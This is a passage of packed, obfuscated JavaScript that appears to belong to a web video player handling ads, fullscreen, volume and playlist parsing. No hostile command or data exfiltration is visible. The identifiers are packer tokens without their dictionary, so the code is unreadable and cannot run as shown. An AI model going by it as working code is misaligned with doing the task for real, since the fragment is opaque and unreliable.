9U\')}}}}}if(v.aO){if(v.aO.dI==1&&1i>0){!o.dI?o.dI=[]:\'\';o.dI[2S.4Y(1h)]=1}}if(v.P==1){if(v.Gj!=1&&v.oN==1){!J(o.P)?lU("7D",1h,1i):\'\'}if(v.Gb!=1&&v.gw==1){!J(o.P)?lU("9d",1h,1i):\'\'}}if(v.Ts==1&&v.yM>0){if(1h>=v.yM){if(!J(o.P)){if(aa("5j")){o.R.3l();o.S.3l()}v.yM=0}}}9b("1E");if(v.9B==1&&v.KN>-1){ZB(1h,1i)}if(o.5O){cz(1h)}if(o.5Z&&v.eP==1){if(o.3X){!o.2v?o.3X.n6(1h,1i):\'\'}}if(o.ci){o.7b?o.7b.1E(1h):\'\'}if(J(v.4Z)){B ed=v.4Z;if(8p([v.4Z],\'-\')){ed=1i}if(ed>0&&1h>ed){o.R.3l();o.R.4F(v.1G>0?v.1G:0);o.W.rB()}}if(J(v.5A)){B r1=v.5A.2A(",");X(B i=0;i<r1.Q;i++){B r2=r1[i].2A("-");if(r2.Q==2){if(1h>r2[0]&&1h<r2[1]){o.R.4F(r2[1]*1+(o.1n.7q?1:0))}}}}if(o.eM!=eM&&eM>0){if(v.1dM==1){if(1O TD!=="1L"){TD(1h,1i,eM)}}if(v.1dL==1&&o.dt){if(1O TA!=="1L"){TA()}}}o.eM=eM};E Tz(x){o.mo[x]=G;if(v.eP==1&&v.9o==1&&v.Ty==x){if(o.5Z&&o.3R){o.3X?o.3X.Tw(o.3R):\'\'}}}E us(x,y,t,p){if(!J(o.mk[y])){if(t>p){cp(x,y,1)}}};H.jF=E(){o.cs=0;J(o.dP)?2J(o.dP):\'\';if(v.1dJ==1){js("7K")}F{o.2v>0||o.R.6N()?\'\':o.2v=o.R.1h()+(v.1dI>0?1:0);B Tu=o.S.l7();js("7K");o.R.7K();Tu&&v.1a.fR==1?o.S.ln():\'\'}};H.wF=E(){o.S.hn(0,0);o.S.qN(0,0);o.W.4o(0,0);o.S.a2()};H.pM=E(){if(o.R){B 1h=o.R.bU();if(v.1dH==1){js("bU",1h)}B 1i=o.R.1i();o.S?o.S.qN(1h,1i):\'\'}};H.rB=E(){js("1dG");o.8r=G;if(v.au==1){if(o.3b=="41"){H.e7()}v.P==1?o.W.j3(\'8a\'):\'\';if(v.1G>0){o.W.4F(v.1G);o.2v=1L}H.2V()}F{if(o.R.6N()||o.3b=="41"){H.e7()}F{if(v.Tt==1){o.W.4F((v.1G>0?v.1G:0),G);if(o.1n.ie){o.R.3l()}}}o.S.8d();v.Ts==1?v.1dB=1:\'\';if(aa("iU")||aa("dE")){}F{ca()}}js("4Z")};H.9M=E(){B 2h=K;B 2C=K;o.Th=K;o.dL=G;1D(E(){o.dL=K},hQ);X(B x in o.8P){if(o.8P.2E(x)){if(J(o.8P[x])){2O{o.8P[x].Tn()}2w(e){}}}}2O{o.gp=G;if(((o.1n.5V&&v.hM==1)||(o.1n.eX&&v.Uq==1))&&o.51&&!o.c9){B x=o.R.2i();if(x){if(x.1dl){hB();2h=G}}}if(!2h){B uJ;B y=o.28;if((o.3b=="dm"||o.3b=="5S")&&o.1n.8C&&v.hM==1){o.R.nj();L}if(y.wl){o.9N=G;uJ=y.wl({uV:"1u"});if(uJ!==1L){uJ.aC(E(){}).2w(E(2C){})}}F if(y.wz){y.wz({uV:"1u"});o.9N=G}F if(o.28.xc){y.xc({uV:"1u"});o.9N=G}F if(y.xe){y.xe({uV:"1u"});o.9N=G}F if(y.xg){y.xg();o.9N=G}}}2w(e){2C=G;1e(e)}if(!o.9N&&!2h){if(o.1n.3Y&&o.tm){hB()}F{H.DZ()}}if(!2C){1D(Tk,4w)}};E hB(){B x=o.R.2i();if(x){if(o.R.1h()==0&&o.1n.5V&&v.1dx!=1){!o.1E?o.W.2V():\'\'}F{o.lr=G;o.R.OF();x.1dw();x.1v("QD",U0)}}}E tE(){B x=o.R.2i();if(x){x.1dv()}};H.hB=E(){hB()};H.tE=E(){tE()};E Tk(){if(o.Th!=G){if(o.b7){o.R.gP()}if(v.22.wQ==1){s8(G);o.6y=G}v.5Y==1?o.5Y.3r("tV"):\'\';js("2c");cp("tV","9M",1)}};B eF;B 9L={x:0,y:0};E wG(e){if(o.3C){if(o.3C.1du()){L}}if(e.1dt!=0){e.wL!=0?9L.x++:9L.x--;e.dW!=0?9L.y++:9L.y--;if((v.22.TF==1||v.22.Td==1)&&o.2c&&9L.y>9L.x){2R(eF);eF=5B(E(){9L={x:0,y:0};2R(eF)},2g)}F{o.aK=G;2R(eF);eF=5B(E(){o.aK=K;o.S.5F();9L={x:0,y:0};2R(eF)},3Q);o.S.5F();e.aI()}if(9L.x>9L.y){if(e.wL>0){o.W.4C(4a(v.1M)-v.22.nm/10,"no")}F{o.W.4C(4a(v.1M)+v.22.nm/10,"no")}}F{B st=(o.1n.mv?-v.22.nm/10:v.22.nm/10);if(v.22.Td==1&&o.2c){o.R.1S((e.dW>0?st:-st))}F if(v.22.TF==1&&o.2c){3Z("4m",(e.dW>0?"+"+st*10:"-"+st*10))}F{o.W.4C(4a(v.1M)+(e.dW>0?st:-st),"no");o.S.lD()}}}}E U0(){if(o.1n.5V){o.R.P3();js("wN")}o.lr=K}H.DZ=E(){if(o.gp){o.2c=G;o.S.9M();if(!o.9N){if(J(o.9Z)){2O{O(o.9Z,{\'Y\':\'100%\',\'1g\':\'100%\',\'1t\':\'DD\',\'1d\':0,\'1f\':0,\'3V\':"rH"})}2w(dD){}}O(o.28,{\'Y\':\'100%\',\'1g\':\'100%\',\'1t\':\'DD\',\'1d\':0,\'1f\':0,\'3V\':"rH"});o.3m=o.28.2z;o.4S=o.28.3y;2O{1U.8z.C.7s=\'3B\';if(!J(o.1a)){1U.AT=E(e){e.aI()}}}2w(dD){}}if(v.wA==1){O(o.28,{\'9e\':\'#4t\'})}if(v.bH==1&&o.1n.3Y==1&&!o.1n.ff){B sw=1H.aS.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2g*i){fz=2f(v[\'bH\'+(2g*i)],i)}}if(fz>1){o.28.C.wS=fz;o.bH=fz;cS()}}if(o.3C){o.3C.9K()}cz();o.gp=K}};H.8A=E(){sg=G;if(1U.Ue){1U.Ue()}F if(1U.Ud){1U.Ud()}F if(1U.Uc){1U.Uc()}F if(1U.Ub){1U.Ub()}F if(1U.Ua){1U.Ua()}F if(1U.U9){1U.U9()}if(!o.9N){H.EW(K)}};H.q9=E(x,y){zh(x,y)};E zh(x,U8){if(J(o.P)&&!U8){o.sL=x}F{B 2h=K;B gV=o.ar/x;B gR=0;B vJ={\'1g\':gV};if(v.1eg==1){if(gV>o.aD){gV=o.aD;gR=o.ar/x;o.ar=vJ[\'Y\']=gR}}if(J(o.9Z)&&v.PK!=1){2O{O(o.9Z,vJ)}2w(dD){2h=G;1e("9G 1ef 1ee")}}if(!2h){o.5v=x;o.aD=gV;if(o.5v>0){O(o.1R,vJ)}if(gR>0){js("Y",gR)}js("1g",gV)}if(o.P&&!o.2c){o.4S=gV;if(gR>0){o.3m=gR}o.P.3a()}}};H.EW=E(x){if(sg||x){o.2c=K;o.lr=K;if(!o.9N){if(J(o.9Z)){2O{O(o.9Z,{\'1t\':\'sN\',\'1d\':0,\'1f\':0,\'3V\':\'U5\'});O(o.9Z,o.PZ);O(o.9Z,{\'Y\':o.bx,\'1g\':o.dO})}2w(dD){}}O(o.28,{\'Y\':o.bx,\'1g\':o.dO,\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'3V\':\'U5\'});2O{1U.8z.C.7s=\'2p\';1U.AT=E(e){L G}}2w(dD){}}o.S.8A();if(v.wA==1){O(o.28,{\'9e\':v.tK});if(v.cg==1){o.28.C.9e=\'cg\'}F{O(o.28,{\'9e\':v.tK})}}if(o.bH>1){o.28.C.wS=1;o.bH=1;cS()}if(v.22.wQ==1){s8(K);o.6y=K}if(o.3C){o.3C.9K()}cz();o.rT?o.rT=K:\'\';o.S.pd();sg=K;js("wN");o.9N=K;o.dL=K}};H.6y=E(x){v.22.1ed!=0?s8(x):\'\'};E s8(x){9L={x:0,y:0};if(x){1H.1v("wI",wG,{6S:K})}F{2R(eF);1H.5P("wI",wG)}}H.e7=E(x){v.4J=0;if(x!=1){o.S.3l();o.W.wF()}F{}o.R.4C(v.1M);if(o.S.do()){o.S.8W()}if(o.3e){H.5w()}cz(0);1e("2h");js("2h")};H.qI=E(){v.4J=0;v.3A=0;v.qm=0;v.7K==1?v.7K=9:\'\';o.R.xz();o.W.e7()};H.7i=E(x){if(J(o.3P)){if(o.3P!=x){o.3P=x;if(v.AY==1){o.5q=o.2Z[x];if(o.5Z){3f.7r("AZ",o.5q)}}o.R.7i(x);js("5o",o.2Z[x]);o.S.FE(x)}}};H.lP=E(){o.S?o.S.lP():\'\'};H.fM=E(x){if(J(o.8i)){if(o.8i!=x){o.8i=x;if(v.Pd==1){o.cR=v.cR=o.8V[x];if(o.5Z){3f.7r("B0",o.cR)}}o.R.fM(x);js("8H",x);o.S.lY("8H")}}};H.aE=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7X(y).I(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.gt?1:o.7f[x];o.c5=x}y=4a(y);if(o.kk||z){o.m0=y;X(B i=0;i<o.7f.Q;i++){if(y<=o.7f[i]*1){o.c5=i;1p}}}if(o.5Z&&v.OH==1){3f.7r("Oz",y)}js("5H",y);o.R.aE(y);o.S.lY("5H")};E cz(x){o.4b?o.4b.1C(J(x)?x:o.R.1h()):\'\'};H.kK=E(){if(o.4b){cz();o.4b.C()}};H.hX=E(x){if(1O(kD)==\'E\'){!o.4b?o.4b=1A kD():\'\';o.4b.pU(x)}};B 8T;B aX;B td;B 2H;E aa(x){if(v["4i"+x+"ri"]>0&&o.5Z){B tb=3f.4E("dH"+x+"3M"+o.d);if(tb){B ct=1A 6a();o.9v=ct.7a();B TZ=(ct.7a()-tb)/1ec;if(TZ<v["4i"+x+"ri"]){L K}}}if(v["4i"+x+"TI"]>0){if(o.R.1i()>0){if(o.R.1i()<v["4i"+x+"TI"]*60){if(v["4i"+x+"TY"]>0){v["4i"+x+"3M"+"wt"]=v["4i"+x+"TY"]}F{L K}}}}if(o.o8.I("3t")!=-1&&v.P==1&&!o.ao&&v[x+\'s\']==1){if(1O tG=="1L"){L K}if(x=="5j"||x=="dE"){if(1O TU!=="1L"){2H=[];L TU(x)}}if(J(o.P)||J(o.6P)){if(!6U(o.3K)||9J(o.3H)){1e(\'ad bg\');L K}F{1e(\'ad tQ\');L G}}F{if(J(v[x])){if(v[x].6V().I(".")>-1||v[x].6V().I(":")>-1||v[x].6V().I("[1ea]")>-1){js("1e9",x);if(!9J(x)&&x!="9d"){1D(E(){o.1E||(o.6P==1Y&&o.P==1Y)?\'\':o.W.aT()},10);hH()}8T=0;aX=0;td=x;2H=v[x].2A(" gF ");o.6J=[];o.iG=2H.Q;sT();o.t7=1;o.tf=G;X(B i=0;i<2H.Q;i++){2H[i]=2H[i].2A(" or ")}v[x.aw("3M","mM")]=v[x];v[x]=1Y;o.3H=x;if(x!=\'9d\'){o.P=1A tG()}o.6P=1A lE();X(B i=0;i<2H.Q;i++){X(B j=0;j<2H[i].Q;j++){B 9g=4v(2H[i][j]);if(9g.I("[50%]")>0){B 1y=4r(1,2);2H[i][j]=2H[i][j].1r("[50%]","");if(1y==2){2H[i][j]=\'\'}}}}if(v.z4==1){X(B i=0;i<2H.Q;i++){B n=i==0?1:0;if(2H[i].Q>n){X(B j=n;j<2H[i].Q;j++){B 9g=4v(2H[i][j]);if(o.1n.xo){i6(9g)}F{1D(i6,i*100,9g)}}}}}if(2H[0][0]==\'\'){ej()}F{o.6P.t8(4v(2H[0][0]),x)}L G}F{L K}}F{L K}}}F{L K}};H.wD=E(x){aa(x)};E lU(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2E(i)){if(!J(o[w+\'o\'][i].te)&&J(o[w+\'o\'][i].1h)&&J(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1h.6V();B ok=K;if(z){if(x=="a8"){if(z==x){ok=G}}F{if(z=="42"){if(z==x){ok=G}}if(z.I("%")>0){if(d>0){z=2L(z.1m(0,z.I("%")))*d/100}F{z=-1}}F{z=2L(z)}if(x>=z){if(v[\'4i\'+w+\'N7\']>0&&z>-1){if(x-z>=v[\'4i\'+w+\'N7\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].TM&&o.R.1i()>0){if(o.R.1i()<o[w+\'o\'][i].TM*1){o[w+\'o\'][i].te=G;ok=K}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1e8\']=o[w+\'o\'][i].1h;o[w+\'TK\']=o[w+\'o\'][i].1e7;if(aa(w)){o[w+\'o\'][i].te=G;1p}}}}}}}};E t0(){if(9J()){if(o.eA==0||v[\'4i\'+o.3H+\'1e6\']==1){O(o.3K,{"1J":0,"3D":"3B","1f":3Q});1e(o.3H+" 1u");o.3H==\'7D\'?o.R.2V():\'\'}}}E 9J(z){B y=K;B x=[\'7D\',\'f4\'];X(B i=0;i<x.Q;i++){if(o.3H==x[i]||z==x[i]){if(v[\'4i\'+x[i]+\'1e5\']==1){y=G}}}L y};H.9J=E(x){L 9J(x)};H.TH=E(x){x?\'\':tB();o.3H=="7D"?o.Ta.2q(o.xb):\'\'};H.xk=E(){tB()};H.xj=E(){tB()};E tB(){if(9J()){if(o.1E){o.R.3l();o.S.3l()}1e(o.3H+" 1C");O(o.3K,{"1J":1,"3D":"5i","1f":0});o.pQ=1}if(o.lr&&!o.9N){tE()}F{if(v["4i"+o.3H+"bu"]==1&&o.2c){o.W.8A()}}};H.xa=E(x){o.6P=1Y;o.pQ=0;1e("3t 4G",o.3H);js("1dZ",o.3H);if(x.1K=="9d"){B Sx=1A 1dX(x);o.gw.2q(Sx)}F{if(J(o.P)){if(v.4J==0&&v.1dU==1&&o.R.1h()==0&&o.R.1i()==0){v.4J=1;o.R.xE()}if((!o.P.Sv()||x.4L)&&o.x8>0){1e("3t 1dT");o.P.4D();o.P=1Y;o.P=1A tG()}if(9J()){t0()}F{if(o.1E){o.R.3l();o.S.3l()}}o.x8++;if(o.tf&&v.h7>0){2J(o.h7);o.h7=1D(Sm,v.h7*2g*60);if(J(v.St)){if(v.St!=\'\'){o.hb?o.hb.5A():\'\';o.hb=1A 1dS()}}}o.tf=K;if(v.Sr>0){1e("3t 1dR");js("1dP");1D(wZ,v.Sr*2g,x)}F{wZ(x)}}F{1e("3t 1dj")}}};E wZ(x){o.P.Go(x)}E Sm(){if(J(o.P)){if(o.P.fs()&&o.eA==0){o.P.km();1e("3t 9U "+v.h7);2H=[];aW()}}}H.hr=E(){js(\'1cP\',o.3H);1e("3t 2C");wW()};H.ej=E(){wW()};E wW(){B n=sT();1e("3t 6M "+!n);!n?ej():aW()};H.Sl=E(x){if(v[o.3H+"wh"]){X(B i=0;i<3;i++){v[o.3H+"wh"]=v[o.3H+"wh"].1r(x+(i==0?\' gF \':(i==1?\' or \':\'\')),\'\')}}};E sT(){B x=K;if(o.3H){B 5X=v[\'4i\'+o.3H+\'3M\'+\'wt\'];B mu=v[\'4i\'+o.3H+\'3M\'+\'1cM\'];if(mu||5X){if(mu>0&&o.zf>0){o.iG=mu;if(o.eA>=mu){x=G}}F{if(5X>0){o.iG=5X;if(o.eA>=5X){x=G}}}}}L x}E ej(){if(2H.Q>0&&2H[8T]){if(aX<2H[8T].Q-1){1e("3t 1cL");o.P?o.P.km():\'\';t0();aX++;B 9g=4v(2H[8T][aX]);B cZ=z9(9g);if(cZ==\'4V\'){o.6P=1A lE();o.6P.t8(9g,o.3H)}if(cZ==\'2C\'){ej()}}F{aW()}}F{aW()}}E z9(9g){B x=\'4V\';if(v.z4==1&&o.6J){B sW=K;B n=0;X(B i=0;i<o.6J.Q;i++){if(o.6J[i].sZ==0){if(o.6J[i].es.wu(9g)){o.6J[i].sZ=1;B y=o.6J[i].es.bG();if(y==\'4G\'){o.6P=o.6J[i].es;1e("3t wu");o.6J[i].es.gW();x=y}F{if(y==\'\'){x=\'ok\';1e("3t 1cK");o.6P=o.6J[i].es;o.6J[i].es.T4()}if(y==\'2C\'){x=\'2C\'}}sW=G}if(sW&&o.6J[i].gU==0){n++;if(n<6){z8(o.6J[i])}F{1p}}}}}L x}H.9c=E(x,y){if(x!=\'\'){B z=8T;B yI=K;if(y){X(B j=0;j<2H.Q;j++){2H[j]==y?z=j:\'\'}}if(2H.Q==1){if(2H[0].Q>1&&aX<2H[0].Q-1&&2H[aX]){B T0=2H[aX].5x(1,99);2H[0].xm(aX+1,99);yI=G}}if(1O(x)=="3W"){X(B i=0;i<x.Q;i++){2H.xm(z+i+1,0,[x[i]]);if(o.1n.xo){i6(x[i])}F{1D(i6,i*100,x[i])}}}F{if(1O(x)=="4O"){2H.2q([x]);i6(x)}}if(yI){2H[2H.Q-1]=2H[2H.Q-1].aw(T0)}}};H.sU=E(x,y){if(x!=\'\'){B z=8T;if(y){X(B j=0;j<2H.Q;j++){2H[j]==y?z=j:\'\'}}if(2H[z]){if(1O(x)=="3W"){X(B i=0;i<x.Q;i++){2H[z].2q(x[i])}}F{if(1O(x)=="4O"){2H[z].2q(x)}}}}};H.aW=E(x){aW(x)};E i6(x){if(v.z4==1&&o.6J){B i=0;X(B i=0;i<2H.Q;i++){if(2H[i]==x){if(8T>=i){L}F{}}}if(2H.Q==1&&2H[0].Q>1){}F{B n=0;X(i=0;i<o.6J.Q;i++){o.6J[i].sZ==0?n++:\'\'}o.6J.2q({gU:0,sZ:0,x:4v(x),t:o.3H,es:1A lE(G)});n<5?z8(o.6J[o.6J.Q-1]):\'\'}}}E z8(x){if(x){x.gU=1;x.es.t8(x.x,x.t)}}E aW(iy){B 2h=sT();1e("3t 5A ("+o.eA+")");if(2H.Q>0&&8T==2H.Q-1){if(2H[0][0].I("js:")==0){8T=-1;2H=[[2H[0][0]]]}}if(o.kP==2){2h=G}if(2H.Q>8T+1&&!2h){o.P.km();t0();8T++;o.t7++;aX=0;B 9g=4v(2H[8T][0]);B cZ=z9(9g);if(cZ==\'4V\'){o.6P=1A lE();o.6P.t8(9g,td)}if(cZ==\'2C\'){aW(iy)}}F{jL();o.S.a2();if(J(o.P)){o.P.4D();o.P=1Y}o.6P=1Y;2H=[];aX=0;8T=0;o.pQ=0;o.SW!=1?js("1cF",o.3H):\'\';o.SW=0;if(v.ut==1){if(o.8t){2O{o.8t.vI()}2w(e){1e(o.8t,e)}o.8t=1L}}td=\'\';o.eA=0;o.oq=0;2J(o.h7);2R(o.1cC);o.hb?o.hb.5A():\'\';o.8n?o.8n.1u():\'\';o.zf++;if(o.3H=="8a"||(o.3H=="f4"&&v.sD==1&&o.iW)||o.3H=="7D"){if(v.2D!=\'?\'){o.R.f6();B re;if(o.zg){o.W.ns();o.zg=K;re=G}if(o.3b=="41"&&!o.iX&&o.1n.5V){re=G;o.3H=="8a"?o.R.NB():\'\'}if(re||iy==\'iy\'||v.1cB==1||o.sK){o.sK=K}F{o.W.2V(1)}}}if(o.sL>0){zh(o.sL);o.sL=0}if(o.3H=="iU"){ca()}o.iX=K;o.3H=1Y}};H.zb=E(){2H=[[\'\']]};H.j3=E(y){B x=[\'8a\',\'f4\',\'iU\',\'5j\',\'dE\'];B z;X(B i=0;i<x.Q;i++){z=K;if(y){y!=x[i]?z=G:\'\'}if(!z&&J(v[x[i].aw("3M","mM")])){v[\'4i\'+x[i].aw("3M","yZ")]--;if(v[\'4i\'+x[i].aw("3M","yZ")]>0){v[x[i]]=v[x[i].aw("3M","mM")];v[x[i].aw("3M","mM")]=1Y}}}if(y=="8a"||y=="7D"){if(v.yK>1){if(J(o.yR)&&v.oN==1){X(B i in o.yR){o.yR[i].te=1L}v.yK--}}}};H.ro=E(){hH();if(J(o.9B)){o.9B.4D();o.9B=1Y}o.9B=1A 1cz()};H.1cy=E(){jL();o.9B.4D();o.9B=1Y};H.hH=E(){hH()};H.jL=E(){jL()};E hH(){if(o.bE){}F{o.bE=1P("1X");o.28.1N(o.bE);gZ(o.bE);O(o.bE,{"2k":"#4t","1J":0.1});o.bE.C.3V=SF}};E jL(){if(o.bE){o.28.3o(o.bE);o.bE=1Y}};E al(){if(J(o.2B)){B p=o.2c?2f(v.1cx,v.2B):v.2B;if(p!=o.EB){cC(p,o.2B,v.jB)}1C(o.2B);O(o.2B,{"1J":v.qk});o.S.5m();o.kh?o.kh.1E():\'\'}};H.hL=E(){if(J(o.2B)){if(6U(o.2B)){2R(o.En);B t=o.R.1h();if(t==0&&v.Uu==1){}F{if(v.SS>0){2J(o.yO);o.yO=1D(tD,v.SS*2g)}F{tD()}}}}};E tD(){2J(o.yO);if(v.yJ==1&&!o.1E){}F{O(o.2B,{"1J":0});1D(SR,4c)}}E SR(){if(!o.1E&&v.iC==1){}F{1u(o.2B);o.kh?o.kh.42():\'\';o.S.5m()}}H.al=E(){al()};E SQ(x){if(v.yS==1){X(B i=0;i<1H.5R.Q;i++){if(1H.5R[i]){if(1H.5R[i].3r("id")!=v.id){1H.5R[i].3r(\'42\')}}}}1H.h8=v.id}E yU(x){B y=8L.7x(x).Q;o.n4=0;if(y>0){x=zi(x,y,\'\',-1)}L x}E zi(x,y,p,j){B x2=[];B 2h;if(J(x[\'1a\'])){x=x[\'1a\'];y=x.Q}B ii=0;X(B i=0;i<y;i++){2h=K;if(J(x[i][\'id\'])){x[i][\'gI\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'6j\'])?o.nV=x[i][\'id\']:\'\';if(!J(o.nV)){j==0&&!J(x[i][\'6j\'])?o.nV=x[i][\'id\']:\'\'}x[i][\'mX\']=p;x[i][\'yV\']=j;x[i][\'f3\']=ii;if(J(x[i][\'1i\'])){o.n4+=x[i][\'1i\']}if(J(x[i][\'SP\'])){x[i][\'29\']=x[i][\'SP\'];B q1=x[i][\'2D\']?x[i][\'2D\'].I(\'[\'):0;B q2=x[i][\'2D\']?x[i][\'2D\'].I(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2D\'].1m(q1+1,q2-q1-1);B s2=s1.2A(",");B s3=\'\';X(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'2D\'].1r("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'2D\']=s3}}if(J(x[i][\'1a\'])){x[i][\'6j\']=x[i][\'1a\']}if(!J(x[i][\'6j\'])){if(J(x[i][\'2D\'])){if(x[i][\'2D\']==\'\'&&!J(x[i][\'8N\'])){2h=G}}F{2h=G}}if(!2h){o.1W[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'6j\'])){B z=8L.7x(x[i][\'6j\']).Q;if(z>0){x[i][\'6j\']=zi(x[i][\'6j\'],z,x[i][\'id\'],i)}}if(!2h){x2.2q(x[i])}}L x2}E V8(){B x=[];if(J(v.5t)){if(v.5t.I("x-")!=0){X(B y in o.1W){if(o.1W.2E(y)){if(o.1W[y].gI==v.5t){v.5t=y}}}}if(J(o.1W[v.5t])){v.1a.1cn==1?v.1a.v4=0:\'\';x=o.1W[v.5t]}F{x=o.1a[0];if(v.5t==o.zj){o.2v=1L}}}F{x=o.1a[0]}if(x){X(B i=0;i<10;i++){if(J(x[\'6j\'])){x=x[\'6j\'][0]}F{1p}}v.5t=x.id;if(v.5t==o.zj&&x.1G!=\'3X\'){x.1G=1L}}L x}H.jd=E(){L jd()};E jd(){B x=K;if(o.S){if(o.S.jn()){if((v.1a.gE==1||v.lM==1)&&o.S.eQ()){x=G}}}L x};E ca(){cp("4Z","ca",1);o.W.j3();if(o.5Z&&v.eP==1){o.3X.n6(0,o.R.1i())}if(o.S.jn()){if(jd()){if(J(v.1a.Vc)){o.V5=1D(E(){o.S.dJ()},v.1a.Vc*2g)}F{o.S.dJ()}}F{zE()}}F{if(v.1cN==1&&o.2c){o.W.8A()}zG()}}H.UE=E(){zE()};E zE(){if(v.1a.sR==1&&!o.S.eQ()){o.S.pk();L}if(v.1a.P6==1){!o.S.l7()?o.S.cu():\'\'}zG()}E zG(){v.5Y==1?o.5Y.3r("4Z"):\'\';js("1cA");if(v.8N==1&&v.1cO==1&&2P(v.Uy)){8N(v.Uy)}if(v.aB){if(1O Uw!=="1L"){!o.aB?o.aB=1A Uw():o.aB.Uv()}}!o.aB?al():\'\'}E tk(x){if(x.I(\'js:\')==0){2O{x=2l(x.1m(3))}2w(e){9k.1e(e.8l)}}L x?x:\'\'}};B Bd=E(1b){B 1b;B 4z;B rZ;B 9q;B 9j="";B fF=0;B kN=K;B vg=K;B zm;B R;B 3S;o.4l={x:1,y:1,x0:1,y0:1};B bV;B nf=[];B tr=0;B jZ=0;B mE;if(1O(1b)==\'4O\'){1b=4v(1b);if(1b.I("[{")==0){2O{1b=1b.1r(/6X\'qt/ig,\'"\');1b=5N.8c(1b);bV?1b=o.W.7N(1b):\'\'}2w(e){9k.1e(e);1b="zH 5N"}}if(1b.I("#"+v.c6)==0){1b=o[o.fd[0]](1b)}if(1b){if(1b.I("#"+v.dV)==0&&1b.I(v.gu)>0){bV=G;o[o.fd[1]](1b,d3)}}if(1b){if(1b.I("#0")==0){if(1b.I(o.h1)>0){1b=ea(1b.1r(o.h1,\'\'))+o.h1}F{1b=ea(1b)}}}if(v.fk==1){1b=fk(1b)}if(1O(1b)==\'4O\'){if(1b.I(".cF")==1b.Q-4||1b.I(".9i")>0){nf=1b.2A(" or ");zK()}}}o.4u=1P("1X");gZ(o.4u);O(o.4u,{"5d":"2Y 0.2s 3h","1I-7k":"5c"});o.28.1N(o.4u);if(v.22.Ur==1){if(!o.zJ){xJ(o.4u,\'o.Ur\',v.22.nA!=1,v.22.nA==1,Ul);o.zJ=G}}if(!bV){d3()}E Ul(){B p=o.4u.p3;B p2=o.3m;if(v.22.nA==1){p=o.4u.qh;p2=o.4S}B x;if(p>p2*2f(v.22.Uk,0.5)){if(o.S.jO()){x=G;o.S.fO()}}F{if(p<-p2*2f(v.22.Uk,0.5)){if(o.S.eQ()){x=G;o.S.dJ()}}}if(x){if(v.22.nA==1){O(o.4u,{"1f":0})}F{O(o.4u,{"1d":0})}}F{1A 6z({mc:o.4u,1K:(v.22.nA==1?"1f":"1d"),to:0,1h:0.1,7P:"TW",me:"zJ"})}}E zK(){1b=nf[tr];if(1b.I(o.h1)>0){1b=1b.1r(o.h1,\'\');v.2D=1b}B 3N=g3(1b);3N.a1=E(){if(H.hK==4&&H.7p==4w){cu(H);o.S.Tc()}F{sz(1)}};3N.k7=E(e){sz(3)};3N.cL();bV=G}E sz(x){if(nf.Q>1){if(tr+1<nf.Q){tr++;zK();x=0}}if(x==1){3I("1a hR tS or UC zL")}if(x==2){3I("1dc 5N")}}E cu(x){if(x.bX){B y=x.bX;if(y.I("#"+v.c6)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.dV)==0&&y.I(v.gu)>0){y=o[o.fd[1]](y)}if(1b.I(".cF")==1b.Q-4){B cF=y.2A(/(\\r\\n\\t|\\n|\\r\\t)/gm);1b=[];B zF=1;B nv=\'\';X(B i=0;i<cF.Q;i++){if(cF[i].I("#1db")>-1){if(cF[i].I(" - ")>-1){B 1y=cF[i].2A(" - ");nv=1y[1y.Q-1]}}if(cF[i].I("3k")>-1){1b.2q({29:""+(nv!=\'\'?nv:zF),2D:cF[i]});zF++;nv=\'\'}}}F{y=y.1r(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2O{1b=5N.8c(y)}2w(e){9k.1e(e.8l);sz(2)}}if(o.S){if(v.1a.v1==1){o.S.ln(2)}}d3();cS();1D(E(){js("1a")},1)}}E d3(x){1b=o.W.7N(x?x:1b);1b&&1b!=\'?\'?7N(1b):\'\';o.1E&&x&&!o.P?o.R.2V():\'\'}E 3I(x,UL){B y=G;B yy=G;js("1d5",x);if(o.h9){L}if(UL!=1&&v.7K==1&&v.zU==1){zS();L}if(4z){if(o.1E||o.iW||(v.3A==1&&!o.1G)){if(4z.Q>0){9q++;y=9q>4z.Q-1;if(y&&4z.Q>1&&v.h0>0){if(o.h0<v.h0){9q=0;y=K}o.h0++}if(y&&v.1d3==1){if(o.4Q.Q>1){if(o.2Z[o.3P].I(2Q("gv"))==-1){o.2Z[o.3P]=o.2Z[o.3P]+\' (\'+2Q("gv")+\')\'}if(o.3P>0){yy=K;o.W.7i(o.3P-1);p4()}F{if(o.2Z[o.3P+1].I(2Q("gv"))==-1){yy=K;o.W.7i(o.3P+1);p4()}}}}if(!y){o.2v>0||!o.1G||R.6N()?\'\':o.2v=4M();if(o.3b!=vj(4z[9q])||!o.51){if(o.1E){o.W.e7(1)}}o.hG=K;if(v.zQ>0){2J(o.iJ);o.iJ=1D(nK,v.zQ*2g)}F{nK()}}F{if(v.7K==1&&yy&&v.zU!=1){y=K;zS()}}}}F{y=K;if(!o.1G){nK()}}}if(y&&yy&&x){zt(x,G)}};E nK(){if(o.h9){L}if(o.1E||o.iW||(v.3A==1&&!o.1G)){1e("1cQ ez",o.2v);7N(\'or\');o.1G&&!o.P?R.2V():\'\';p4()}F{if(!o.1G){if(4z.Q>0){if(9q+1<4z.Q){9q++;o.h0++;7N(\'or\')}}}F{2J(o.iJ);o.iJ=1D(nK,2P(v.zQ,5)*2g)}}}E zt(x,mr){cp("2C","6B",G);o.fT=K;if(v.Uo==1&&!o.d4){if(v.UZ==1){o.aq.9i(v.UH)}F{o.aq.9i(x)}if(v.UI==1&&J(v.UJ)){o.gN=1A 